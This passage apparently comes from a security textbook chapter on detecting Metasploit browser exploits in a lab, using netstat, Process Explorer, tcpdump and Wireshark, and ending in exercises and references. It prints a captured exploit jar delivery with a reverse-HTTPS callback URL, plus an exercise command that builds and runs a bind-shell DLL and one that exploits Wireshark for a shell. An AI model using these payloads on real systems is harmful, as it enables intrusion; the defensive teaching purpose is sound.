
Figure 3-6. TCPView after a successful MS13-055 attack on Internet Explorer using the Meterpreter Payload with Reverse HTTPS, caught during a large (50 MB) download from the target
If the attacker uses the shell command from within Meterpreter to open a command prompt on the target, other artifacts become available for analysis. A new cmd.exe process spawns, with notepad.exe as the parent. Moreover, the connection between the systems now appears, both in TCPView and in netstat.
C:Windowssystem32>netstat /ano

Active Connections

  Proto  Local Address          Foreign Address        State           PID
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       704
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:5357           0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:49152          0.0.0.0:0              LISTENING       384
  TCP    0.0.0.0:49153          0.0.0.0:0              LISTENING       792
  TCP    0.0.0.0:49154          0.0.0.0:0              LISTENING       860
  TCP    0.0.0.0:49155          0.0.0.0:0              LISTENING       472
  TCP    0.0.0.0:49156          0.0.0.0:0              LISTENING       480
  TCP    10.0.2.101:139         0.0.0.0:0              LISTENING       4
  TCP    10.0.2.101:50515       10.0.2.251:443         CLOSE_WAIT      1592
  TCP    [::]:135               [::]:0                 LISTENING       704

... Output Deleted ...
The PID (1592) for the connection back to the attacker (10.0.2.251, TCP/443) is the PID for notepad.exe, not the command prompt.
This network connections remains, even if the attacker backgrounds the shell in Meterpreter, or even backgrounds the entire session.
Detect: Adobe Flash Player Shader Buffer Overflow
Chapter 2 demonstrated the Adobe Flash Player Shader Buffer Overflow attack against the default version of Flash included as the plug-in for Internet Explorer 10 in Windows 8.
After a successful attack, listing the users on the system shows nothing out of the ordinary, and the logonsession command shows only Internet Explorer and its Flash Player plug-in running.
C:Windowssystem32>wmic computersystem get name, username
Name    UserName
EUROPA  EUROPAPierre Laplace

C:Windowssystem32>"c:Program FilesSysinternalslogonsessions.exe" /accepteula /p

...Output Deleted ...

[8] Logon session 00000000:0004c5e9:
    User name:    EUROPAPierre Laplace
    Auth package: NTLM
    Logon type:   Interactive
    Session:      1
    Sid:          S-1-5-21-1376277872-1374384255-2552460128-1001
    Logon time:   8/3/2014 3:10:43 PM
    Logon server: EUROPA
    DNS Domain:
    UPN:
     1952: taskhostex.exe
       72: explorer.exe
     2076: iexplore.exe
     2124: iexplore.exe
     2228: VBoxTray.exe
     2296: FlashUtil_ActiveX.exe
Similarly, tasklist shows only the usual set of applications, including Internet Explorer and the Flash plug-in.
C:Windowssystem32>tasklist

Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0         20 K
System                           4 Services                   0        660 K

... Output Deleted ...

explorer.exe                    72 Console                    1     51,584 K
iexplore.exe                  2076 Console                    1     22,992 K
iexplore.exe                  2124 Console                    1     60,184 K
VBoxTray.exe                  2228 Console                    1      5,972 K
FlashUtil_ActiveX.exe         2296 Console                    1      6,688 K
audiodg.exe                   2756 Services                   0      8,160 K
cmd.exe                       2928 Console                    1      2,360 K
conhost.exe                   2936 Console                    1      5,924 K
tasklist.exe                  2012 Console                    1      5,160 K
WmiPrvSE.exe                  2424 Services                   0      5,336 K
Process Explorer shows a pair of Internet Explorer processes: the second (2124) a child of the first (2076). It also shows a new instance of svchost.exe, running the Flash Player Plugin. All of these applications are running with verified signatures, and without being flagged by VirusTotal.

Figure 3-7. Process Explorer after a Successful Adobe Flash Player Shader Buffer Overflow Attack on Windows 8 using the Meterpreter Payload with Reverse HTTPS
The connection to the attacker’s system is difficult to detect. In general, it does not appear in the TCP/IP tab of the processes in Process Explorer, it does not appear in TCPView, and it does not appear in netstat, unless the attacker is making extensive use of the connection between the systems at that moment. Downloading a large file, for example, is again sufficient for the connection to briefly appear. The connections are not associated with the Flash plug-in, but instead associated with the child Internet Explorer process (PID 2124).
If the attacker leaves Meterpreter and starts a Windows command shell on the target using the Meterpreter shell command, then two new processes are spawned: a conhost.exe whose parent is cmd.exe whose parent is the child Internet Explorer process. Even then, unless the attacker is actively and extensively using the network, the connection does not appear in TCPView.
This attack did not spawn a second process, making its detection on the target more difficult. On the other hand, if the Internet Explorer process is killed, the attacker loses their connection.
In a physical network, hardware taps and span ports are used to send copies of network traffic to one or more sensors. For a smaller test network consisting of virtual machines running on the same virtualization solution (VMWare or VirtualBox), then the virtualization tools can be used. On VMWare Workstation with a Windows host, any guest network card in promiscuous mode can see all of the traffic on its virtual network. In VirtualBox, a virtual network adapter can be placed in promiscuous mode only if allowed by the network settings for the adapter. To view or update the settings, navigate the VirtualBox main menu for the guest through Devices ![]() Network
Network ![]() Network Settings. Select the adapter, and from the Advanced Menu configure promiscuous mode.
Network Settings. Select the adapter, and from the Advanced Menu configure promiscuous mode.
To capture packets on a Linux host for later analysis, use tcpdump. This tool is installed by default on most Linux distributions, including all of the distributions described in Chapter 1. To use tcpdump to capture packets to a file, for example traffic, run (as root)
arcturus:~ # tcpdump -w traffic
Of course, if this runs sufficiently long, the file becomes quite large. To ensure that the destination file does not grow indefinitely, specify the size of the file (in MB) with the -C option. This does not stop the capture though. Subsequent data is stored in the file traffic1, then traffic2, and so on. Now though the individual file sizes remain fixed, the process still attempts to fill the entire disk. The -W option is used to rotate the output through the specified number of rotating files. The command
arcturus:~ # tcpdump -C 100 -W 5 -w traffic
collects network traffic, and stores the results in traffic0 until it collects 100 MB of data; then it stores the results in traffic1 until it fills, on through traffic4. When the last file fills, the original traffic0 is be overwritten with new data, and so on.
Wireshark is an excellent tool used to analyze captured packets. It is possible to use tcpdump to do so, but tcpdump lacks a graphical user interface. It is also possible to use Wireshark directly to capture packets, and this is often reasonable for small captures to help debug a network problem.
Wireshark is not installed by default on most Linux systems. The installation method varies with the distribution:
- CentOS: yum install wireshark-gnome
- OpenSuSE: zypper install wireshark
- Ubuntu/Mint: apt-get install wireshark
A Windows installer is available from the Wireshark page at https://www.wireshark.org/download.html. That page also has links to older versions of Wireshark.
To analyze multiple packet capture files, they must first be merged. The simplest way to do so is to drag and drop the files into Wireshark. Wireshark does have the ability to merge two packet capture files (navigate the main menu through File ![]() Merge), but this only functions on two files at a time, and one must already be saved.
Merge), but this only functions on two files at a time, and one must already be saved.
The default Wireshark display breaks into three panes. The top pane provides a column-based list of the received frames/packets; the middle pane summarizes the details of the frame/packet broken down by component; the bottom pane is the raw data from the frame/packet. Figure 3-8 shows captured traffic. The highlighted frame, number 11, is an Ethernet frame containing a UDP packet from the Google nameserver at 8.8.8.8 returning with the results of a DNS query.
Figure 3-8. Wireshark 1.4.6 on OpenSuSE 12.1
Packets and frames in the list are color coded by type. Additional columns can be included in the list. One particularly useful column is the absolute time that the packet was received. Right-click on the column headers and select Column Preferences. Select Add; for the Field Type select Absolute Time, and give the column a name.
The Statistics entry in the main menu provides an entry point for a number of tools that summarize the properties of the packet capture. For example, Protocol Hierarchy breaks down the packets by type.
Figure 3-9. Protocol Hierarchy Statistics
Wireshark collects packets into conversations, which have the same endpoints. To view all of the TCP conversations, navigate the main menu through Statistics ![]() Conversation List
Conversation List ![]() TCP (IPv4 & IPv6). The Follow Stream button shows the content of the conversation in a range of formats, including ASCII.
TCP (IPv4 & IPv6). The Follow Stream button shows the content of the conversation in a range of formats, including ASCII.
Figure 3-10. TCP Conversations
This just scratches the surface of what can be done with Wireshark. See the Notes and References section for some excellent resources.
Another useful tool for analyzing packet captures is Network Miner, available from http://www.netresec.com/?page=NetworkMiner. Network Miner is a Windows tool that provides a searchable graphical interface to the contents of a packet capture. In addition to tracking the hosts and sessions in a capture, Network Miner lists all of the DNS requests and extracts the transferred images and the files.
Figure 3-11. Network Miner
Detect: Java JAX-WS Remote Code Execution
Chapter 2 demonstrated how to attack a Mint 13 system running Firefox 12.0 and Java 7 Update 5 with the Java Applet JAX-WS Remote Code Execution attack. Set up a Kali offensive system and a Mint 13 target; also set up a Linux system running tcpdump to capture the packets sent between the attacker and the target. Run the attack using the Java Meterpreter payload running through a reverse HTTPS connecting back to the attacker on TCP/443. Use Meterpreter to interact with the victim system to ensure that some interesting network traffic is generated.
Open the resulting packet capture in Wireshark and examine the list of conversations. One set of conversations goes from the victim to the attacker on port 8080 (http-alt); this is the request that spawned the attack. Second, and far more numerous are conversations starting from the victim going to the attacker on port 443 (https). This is how the attacker interacts with the victim.

Figure 3-12. Conversations between Attacker and Victim of Java Applet JAX-WS Remote Code Execution Attack using Java Meterpreter through Reverse HTTPS
Following the stream for the initial conversation shows that the attacker served a .jar file with an apparently randomly generated name.
GET /bob/ HTTP/1.1
Host: 10.0.2.250:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Content-Type: text/html
Connection: Keep-Alive
Server: Apache
Content-Length: 120
<html><head></head><body><applet archive="vNKmgSE.jar" code="Exploit.class" width="1" height="1"></applet></body></html>
Analysis of the second port 8080 (http-alt) conversation shows the victim receiving what appears to be a Metasploit payload containing the URL for the reverse connection.
GET /bob/vNKmgSE.jar HTTP/1.1
accept-encoding: pack200-gzip, gzip
content-type: application/x-java-archive
User-Agent: Mozilla/4.0 (Linux 3.2.0-23-generic) Java/1.7.0_05
Host: 10.0.2.250:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Connection: Keep-Alive
Server: Apache
Content-Length: 8151
PK...........EA...*...*.......metasploit.datSpawn=2
URL=https://10.0.2.251:443/INITJM
PK...........E................metasploit/PK...........E..._.....$......metasploit/Payload.class.Y.|......cf’C.....Q#.9.!..j.A..d.1...;!+...;.`....U{.U.KmS.V..&.....^Z.V[....nm..{3..n.P...o..}.

... Output Deleted ...
The conversations on port 443 are more difficult to understand. As expected, the content is encrypted, and following the stream provides no useful data.
...........S...:j....._.......9.AY...&C)..R..*.3.......................
...../.....2...
...>.
.4.2.................
.........
.........................

.......Q...M..S......]...X......j.{1j.-......< ...m...S..aTT=...........e.... ..3............t...p..m..j0..f0..........]rt.0
..*.H..
.....0{1.0...U....US1.0...U....IA1.0...U....WeXCIrwdwgSyxZQq1.0...U.
..AqmuKxoybTrZCtrwn1(0&..U....qkmchy.yqbbzmjcc.7s1vlvmrgw.org0..
Though the traffic is encrypted, the TLS handshake shows unusual behavior. Open the TLSv1 Server Hello packet, and examine the data for the certificate’s issuer. In this example, it has the following content.
id-at-commonName=qkmchy.yqbbzmjcc.7s1vlvmrgw.org
id-at-organizationName=AqmuKxoybTrZCtrwn
id-at-localityName=WeXCIrwdwgSyxZQq
id-at-stateOrProvinceName=IA
id-at-countryName=US
Though the certificate is structurally valid, it is clear than much of the data is randomly generated.

Considering the different HTTPS conversations together as a group, two facts stand out. The victim communicates with the attacker in bursts, each using a different destination port on the attacker. This explains why the connections were so difficult to notice during the host-based analysis. The timing of the connection attempts from the victim to the attacker is also suspicious. Examining the relative start time for the connections, they appear to go out from the victim roughly every five seconds, with some allowance for repeated requests. Indeed, a sample of the relative start times in this example shows this pattern.
Table 3-1. Selection of relative start times for connections from victim to attacker, grouped to better show the pattern
EXERCISES
- The tool ss is a Linux tool comparable to netstat. Test out the tool, and the effect of the options -l (listening ports) -a (all ports) -p (process listing) -e (extended information) -i (internal information) -t (TCP) and -u (UDP).
- Run one or more of the Sysinternals tools from the network via live.sysinternals.com ools.
- Use the Sysinternals tool pslist from the command line to list the running processes, and use pskill to kill a process.
- Compare and contrast TCPLogView http://www.nirsoft.net/utils/tcp_log_view.html with Sysinternals TCPView.
- Wireshark is vulnerable to direct attack. Install Wireshark 1.4.4 on a Windows system, and use the Metasploit module exploit/windows/misc/wireshark_packet_dect to gain a shell on the target.
- Install the Microsoft Network Monitor, available from http://www.microsoft.com/en-us/download/details.aspx?id=4865. Use it to capture packets during a Metasploit attack against a browser using the reverse HTTPS Meterpreter payload. Can you identify the Meterpreter traffic in the packet capture?
- (Advanced) The command
msfpayload windows/shell_bind_tcp LPORT=4444 R | msfencode -t dll -o test.dllis used to create raw (R) shellcode for a Windows shell that binds to port 4444 on a system. This is piped to an encoder that converts the result to a .dll and stores the result in the output file test.dll.
Copy test.dll to a Windows system, and run it using rundll32.exe
C:> rundll32.exe test.dll,1Connect to the listening shell by configuring /exploit/multi/handler.
Despite the fact that test.dll is purely shellcode, notice that Process Explorer reports the application as signed, and Virus Total does not see it as suspicious.
Notes and References
Linux Tools
The current runlevel of a Linux system can also be found with the command runlevel.
One of the columns in the output from w command is the TTY for each user. There are physical devices, represented by ttyn for some number n, and slave pseudo-terminals, represented by pts/n for some number n. Although a tty was originally meant to refer to a single physical device, on modern Linux systems, the same physical hardware is usually bound to each available tty. Each time a new bash shell is started, a new slave pseudo-terminal is created.
A user physically at a Linux system can change the tty that they use. If a graphical user interface is started, press CTRL+ALT+F8. Then to change to tty1 press ALT+F1, to change to tty2 press ALT+F2, and so on. For more information, read the manual page for console. The manual pages for tty and pts provide additional information.
Because data for the commands who or w come from the file system, you can write your own code to directly query the data. The man page for utmp provides information on how to access the data it provides in C. Here is a sample C program that reads the data from /var/run/utmp and prints it to the screen.
Program 3-1. C program userlist.c to query data from /var/run/utmp
/* userlist.c
*
* Sample program to query data from /var/run/utmp
* Compile: gcc userlist.c -o userlist
* Run: ./userlist
*/

#include<fcntl.h>
#include<stdio.h>
#include<stdlib.h>
#include<unistd.h>
#include<utmp.h>

void print_record_type(short type){
   if(type == EMPTY)         printf("  Invalid Record
");
   if(type == RUN_LVL)       printf("  Change in run level
");
   if(type == BOOT_TIME)     printf("  System boot time
");
   if(type == NEW_TIME)      printf("  Time after system clock change
");
   if(type == OLD_TIME)      printf("  Time before system clock change
");
   if(type == INIT_PROCESS)  printf("  Process spawned by init
");
   if(type == LOGIN_PROCESS) printf("  Session for user login
");
   if(type == USER_PROCESS)  printf("  Normal process
");
   if(type == DEAD_PROCESS)  printf("  Terminated process
");
}

int main(int agrc, char* argv[]) {

   struct utmp utmp_entry;
   int utmp_fd;

   utmp_fd = open(UTMP_FILE, O_RDONLY);
   if(utmp_fd < 0) {
      perror("Error opening utmp file");
      exit(1);
   }

   while( read(utmp_fd, &utmp_entry, sizeof(utmp_entry))){
      printf("Log name: %s
", utmp_entry.ut_name);
      print_record_type(utmp_entry.ut_type);
      printf("  PID: %i
", utmp_entry.ut_pid);
      printf("  TTY: %s
", utmp_entry.ut_line);
      printf("  User: %s
", utmp_entry.ut_user);
      printf("  Host: %s
", utmp_entry.ut_host);
}

   exit(0);
}
Installation of the GNU accounting tools on OpenSuSE systems running on VirtualBox may throw some errors apparently related to VirtualBox Guest Additions. Indeed on an OpenSuSE 11.3 system (as an example) running on VirtualBox, the installation process yields the following.
vega:/etc/zypp/repos.d # zypper install acct
Loading repository data...
Reading installed packages...
Resolving package dependencies...

The following NEW package is going to be installed:
  acct

1 new package to install.
Overall download size: 54.0 KiB. After the operation, additional 124.0 KiB will be used.
Continue? [y/n/?] (y): y
Retrieving package acct-6.3.5-823.1.i586 (1/1), 54.0 KiB (124.0 KiB unpacked)
Retrieving: acct-6.3.5-823.1.i586.rpm [done]
Installing: acct-6.3.5-823.1 [done]
Additional rpm output:
insserv: script jexec is broken: incomplete LSB comment.
insserv: missing `Required-Stop:'  entry: please add even if empty.
insserv: script jexec is broken: incomplete LSB comment.

... Output Truncated ...

insserv: missing `Required-Stop:'  entry: please add even if empty.
insserv: script jexec is broken: incomplete LSB comment.
insserv: missing `Required-Stop:'  entry: please add even if empty.
insserv: warning: current start runlevel(s) (3 5) of script `vboxadd-x11' overwrites defaults (empty).
Creating /var/account/pacct
These errors are not present on OpenSuSE 11.3 systems running under VMWare.
Windows Tools
Hit the F7 button at a command prompt to get a history of the commands run in that prompt.
The wmic tool is quite powerful and less well known perhaps than it should be. The following is a list of just some of the nodes that can provide useful information about a system.

To determine the data provided by a node, run get * on that node. Formatting the result with /format:list makes the result easier to read.
C:UsersAdministrator>wmic netuse get * /format:list

AccessMask=1179785
Caption=RESOURCE CONNECTED
Comment=
ConnectionState=Disconnected
ConnectionType=Current Connection
Description=RESOURCE CONNECTED - VirtualBox Shared Folders
DisplayType=Share
InstallDate=
LocalName=E:
Name=\vboxsrvDownloads (E:)
Persistent=FALSE
ProviderName=VirtualBox Shared Folders
RemoteName=\vboxsrvDownloads
RemotePath=\vboxsrvDownloads
ResourceType=Disk
Status=Unavailable
UserName=
Microsoft explains that “A logon session is a computing session that begins when a user authentication is successful and ends when the user logs off of the system.” See http://msdn.microsoft.com/en-us/library/windows/desktop/aa378338(v=vs.85).aspx for more details.
In the context of Process Explorer, a Windows Job is a collection of processes managed together. Take a look at http://msdn.microsoft.com/en-us/library/ms684161%28VS.85%29.aspx for details.
Windows servers open a large number of ports for a wide range of services. Fortunately, Microsoft has a guide to the different ports and services available at http://support.microsoft.com/kb/832017.
Network Tools
Wireshark installation packages contain WinPcap, which is a (required) packet capture library for Windows. Older versions of Wireshark ship with older versions of WinPcap, and some are sufficiently old that they do not run on Windows 8. It is possible to install WinPcap separately from Wireshark using versions that do run on Windows 8. WinPcap is available at http://www.winpcap.org/install/.
The observed behavior, where the reverse HTTPS payload connects back to the attacker every five seconds is actually configurable as one of the advanced options in the payload. The Rapid7 blog entry that introduced the reverse HTTP and HTTPS payloads provides more detail. It is available online at https://community.rapid7.com/community/metasploit/blog/2011/06/29/meterpreter-httphttps-communication.
It is possible to use Network Miner to extract the certificates from network traffic, and then to use openssl to read the details of the certificates. Eric Hjelmvik wrote about this process on the Netresec blog at http://www.netresec.com/?page=Blog&month=2011-07&post=How-to-detect-reverse_https-backdoors.
The private keys used to generate the SSL/TLS certificate are available on the attacker’s machine. Khr0x40sh shows how to locate the keys and use them to decode the SSL/TLS-encrypted traffic in Wireshark at http://khr0x40sh.wordpress.com/2013/06/25/exporting-runtime-private-key-for-msfs-meterpreter-reverse-tcp-and-https/.
References
For a broad introduction to the Sysinternals tool suite, try the book:
- Windows Sysinternals Administrator’s Reference, Mark Russinovich and Aaron Margosis. Microsoft Press, June 2011.
There is an excellent tutorial for the Sysinternals suite available online at http://www.howtogeek.com/school/sysinternals-pro.
There are a number of good books on Wireshark, including the following:
- Practical Packet Analysis (Second Edition), Chris Sanders. No Starch Press, June 2011.
- The Wireshark Field Guide: Analyzing and Troubleshooting Network Traffic, Robert Shimonski. Syngress, May 2013.
- Instant Wireshark Starter, Abhinav Singh. Packt Publishing, January 2013.
___________________
1More details about runlevels are available in Chapter 9.
2The number of bash shells that appear depends on the activities of the attacker.